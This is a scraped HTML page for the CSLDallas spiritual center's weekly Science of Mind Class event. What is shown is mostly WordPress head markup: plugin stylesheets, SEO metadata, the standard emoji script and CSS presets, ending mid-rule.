

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/event/science-of-mind-class/2023-04-23/
body_size: 29799
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.9.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.3.0' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Science of Mind Class - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="canonical" href="https://csldallas.org/event/science-of-mind-class/2020-03-29/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Science of Mind Class - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="og:description" content="Every Sunday | In-Person | Online 9:15am &#8211; 10:00am CST “Change your thinking, change your life.” Ernest Holmes Deepen your understanding of the nature of reality and application of the [&hellip;]" />
	<meta property="og:url" content="https://csldallas.org/event/science-of-mind-class/2020-03-29/" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="article:publisher" content="https://www.facebook.com/CSLDallas?fref=ts" />
	<meta property="article:modified_time" content="2025-07-27T15:36:26+00:00" />
	<meta property="og:image" content="https://csldallas.org/wp-content/uploads/2020/03/som.png" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@csldallas" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://csldallas.org/event/science-of-mind-class/2020-03-29/","url":"https://csldallas.org/event/science-of-mind-class/2020-03-29/","name":"Science of Mind Class - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","isPartOf":{"@id":"https://csldallas.org/#website"},"primaryImageOfPage":{"@id":"https://csldallas.org/event/science-of-mind-class/2020-03-29/#primaryimage"},"image":{"@id":"https://csldallas.org/event/science-of-mind-class/2020-03-29/#primaryimage"},"thumbnailUrl":"https://csldallas.org/wp-content/uploads/2020/03/som.png","datePublished":"2020-03-25T23:14:11+00:00","dateModified":"2025-07-27T15:36:26+00:00","breadcrumb":{"@id":"https://csldallas.org/event/science-of-mind-class/2020-03-29/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://csldallas.org/event/science-of-mind-class/2020-03-29/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/event/science-of-mind-class/2020-03-29/#primaryimage","url":"https://csldallas.org/wp-content/uploads/2020/03/som.png","contentUrl":"https://csldallas.org/wp-content/uploads/2020/03/som.png","width":770,"height":300},{"@type":"BreadcrumbList","@id":"https://csldallas.org/event/science-of-mind-class/2020-03-29/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://csldallas.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://csldallas.org/events/"},{"@type":"ListItem","position":3,"name":"Science of Mind Class"}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]},{"@type":"Event","name":"Science of Mind Class","description":"Every Sunday | In-Person | Online 9:15am &#8211; 10:00am CST “Change your thinking, change your life.” Ernest Holmes Deepen your understanding of the nature of reality and application of the [&hellip;]","image":{"@id":"https://csldallas.org/event/science-of-mind-class/2020-03-29/#primaryimage"},"url":"https://csldallas.org/event/science-of-mind-class/2020-03-29/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2020-03-29T09:15:00-05:00","endDate":"2020-03-29T10:00:00-05:00","@id":"https://csldallas.org/event/science-of-mind-class/2020-03-29/#event","mainEntityOfPage":{"@id":"https://csldallas.org/event/science-of-mind-class/2020-03-29/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='jetpack_related-posts-css' href='https://csldallas.org/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 